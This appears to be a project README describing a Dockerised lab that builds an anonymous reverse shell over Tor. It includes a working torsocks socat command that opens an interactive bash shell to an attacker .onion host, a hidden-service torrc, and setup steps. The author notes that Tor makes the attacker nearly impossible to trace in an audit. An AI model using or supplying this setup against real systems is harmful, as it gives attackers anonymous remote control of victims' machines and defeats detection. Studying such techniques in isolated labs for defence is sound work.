
We can define a shell as a link between the system and the user. We can say that the shell has the purpose of interpreting commands, transmitting the results to the system and returning the results. Various types of shell interpreters on Unix/Linux systems, the most common being sh , bash , csh , Tcsh , ksh , and zsh.
It is a technique used to send commands from a shell remotely through a port and thus allows the attacker to open a listening port on your server to receive connections from other machines, thus allowing control over them.
With access to a compromised machine, the attacker will be able to escalate privileges to gain administrative access to the system.

We created two containers in isolation that communicate with the Tor network forming a reverse shell. In this way, an attacker listens for connections from the Tor network while the victim's computer connects to the attacker also through the Tor network.
To create the docker images we used Ubuntu and installed socat and tor via apt-get as you can see in the dockerfiles.
First open a terminal instance and run the start_listen.sh script:
Wait for Tor startup to reach 100%. Copy the script in yellow like the one generated in the image above. Now open another instance of the terminal and run the start_rshell.sh script. After initialization, paste the script that was copied in the terminal and hit the enter key:
You can see that the attacker gets access to the victim computer.
In order for the client to be able to make calls to the attacker, the rshell container needs to be on the tor network and execute the following command:
# example attacker host
ATTACKER_HOST=lsgbhtjko6zcrgsyb2nzdx76rpyaycvivl5tnmwyq336hlbqxjremcid.onion
ATTACKER_PORT=80
torsocks socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:$ATTACKER_HOST:$ATTACKER_PORTThe torsocks command guarantees the the victim's ability to making calls to hosts on the Tor network.
To create the server on the Tor network we must include the file torrc in the directory /etc/tor/ this way we will get a host on the Tor network.
# torrc example
HiddenServiceDir /var/lib/tor/hidden_service/
HiddenServicePort 80 127.0.0.1:80After starting the listen container you can see the host created by running the command:
docker exec -it listen cat /var/lib/tor/hidden_service/hostname
# out example
lsgbhtjko6zcrgsyb2nzdx76rpyaycvivl5tnmwyq336hlbqxjremcid.onionEvery call the victim makes for lsgbhtjko6zcrgsyb2nzdx76rpyaycvivl5tnmwyq336hlbqxjremcid.onion will be redirected to the attacker socat server which is listening locally on port 80.
There are many ways to create a reverse shell, as you can see here. We use socat because it's easy to create a reverse shell with interactive PTY and autocomplete. I am not a hacker and I am far from it. But some lamers out there make gigantic python scripts with interactive interfaces and lots of base 64 to do that. For a good lamer a sh terminal with busybox is enough. The great advantage of using the Tor network to create a reverse shell is that it becomes almost impossible to identify the attacker otherwise the attacker's address would be easily discovered in an audit with programs like wireshark. I could have used the alpine image instead of ubuntu to build the containers, but there was a problem in socat and I got lazy.
Thiago Pacheco de Andrade
👋 My contacts!
This project has an MIT license.